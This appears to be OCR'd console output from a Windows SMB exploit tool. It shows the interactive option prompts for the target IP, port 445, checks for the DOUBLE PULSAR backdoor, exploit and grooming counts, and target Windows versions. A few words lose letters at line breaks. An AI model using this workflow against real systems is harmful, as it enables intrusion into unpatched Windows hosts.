 [*] TargetIp :: Target IP Address
[?] TargetIp [10.20.70.104] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sel
cted before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befo
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Di
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs